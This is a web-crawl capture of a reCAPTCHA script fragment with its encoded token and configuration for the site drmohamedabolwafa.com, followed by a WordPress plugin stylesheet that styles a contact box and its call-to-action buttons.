uETDosOyWXDDoMOuwpXDhHrCrTw3w4YTwpnDp8OkalplcyTClMOewqjCgMKXU8O4dMOPK8KrXsK8FsOACQzCkyVjEsK4wq7Dk8KMwp/[base64]/DkmAlw7RFTxRFwrkuw4Qsw6gsDAI8wqrCggAVe8KuwrlHwrnDtCvDrk9iMVbCnHXCkMOOw6MswqHDgEvDlMOfwr/DksOYbBgFwrXDssOjDMKaw6nDukzCtmvCtcOLw6XDvcKyMHnCsWPDhljDvsOyR8O/WUdFSG0Zwo/DvCRAw7/DgcONY8Ouw6bDi0llw65EcMK7wqMDPTNIMC/Cq1nCtkNtccOsw6Z8VcOnwoE2az3Csm9Pw6TDvcKKOsKlecKRb8OPwqbChMK/w4dIwpgKQcO9bkDDpxdyw5vDgS7DtEkmwpoFAMOZwqdgwqHDk8OZwqJXURsYw6LCh8OOa2vDl8KJWMKiw7E9w5wxAsOEHMO9IcKtw6ELSsOoFi3CiXMYT3klw5nDvUEDwrvDpMKTbsKIQ8OowqvDusOgOnLDkcO6WHgow7/CtcOoK8KbOHLDj8Kzei3CvcKUw5hjw5B3worDj8KQAXZ3L8O/TlHCpTZ8AsKHTA/[base64]/YMO/ByoCw4zCrsOqw6fDvWxSwp0mw4HCpsO9w4hwcnnDrMKSV8KDw5Ahw6jCq8O5GsKuAi9mw74IJVE7wpnDtEnDtETCscK/w650DlTDtcOWOcOWw6BDE2/[base64]/CocKyw7pKCAc3KsOuwpcBLWkzwqEAMMK0wp8/[base64]/Cq8KpwojDu8OuY3rDlkYfwrV/[base64]\x22],null,[\x22conf\x22,null,\x226LdnvCAfAAAAABiIE4oOp56RhVLPAfFAUnd8AOcC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://drmohamedabolwafa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223zyTXnF8uEvxb8zK55A4fSNsS4eIlv7+2XXRRZjK5IA\\u003d\x22,1,0,null,1,1768554843127,0,0,[60,182,124,82],null,[224],\x22RC-HYOuZ10y39n8Qw\x22,null,null,null,null,null,\x220dAFcWeA44ZFzbNvMhEDDYhqAccPRtIEPljb_WoeEw6uSwDagveO_P3UFMlyrOiTqjaMGYvriFGYjiETXJsE1b70p17U9g7nL5lQ\x22,1768637643097]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://drmohamedabolwafa.com/wp-content/plugins/callAction//front/call.css?ver=570897172
body_size: 336
content:

post-content .contact-box {
    position: relative;
    padding: 5px 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
    z-index: 1;
    border-radius: 11px;
    background-position: center;
    background-size: cover;
    margin: 15px 0;
    border: 2px solid #dddddd;
}

.contact-box img {
    width: 190px;
    margin-bottom: 0 !important;
}

.contact-box .overlay {
    z-index: -1;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    opacity:.8
}

.btns a {
    padding: 8px 27px;
    text-align: center;
    border-radius: 48px;
    font-size: 17px;
    transition:.35s ease;
    display: flex;
    align-items: center;
    position:relative;
    justify-content:center;
    margin-inline-end: 10px;
    overflow:hidden;
    z-index:1
}

.btns a:hover {    
   transform:translateY(2px)
}
.btns a svg {
    margin-left: 5px;
}

.btns {
    display:flex
}
.wts-now {
    margin-right:10px
}
@media(max-width:767px) {
   .contact-box {
       flex-direction:column;
       flex-direction:column-reverse
       
   }
    .contact-box img {
        width:100px !important;
        margin-bottom:20px
    }
   
    .btns {
        width:100%;
        flex:1
    }
    .btns a {
        font-size: 16px;
        padding:10px;
        flex:1
    }
    .btns a svg {
        width:15px
    }
  
}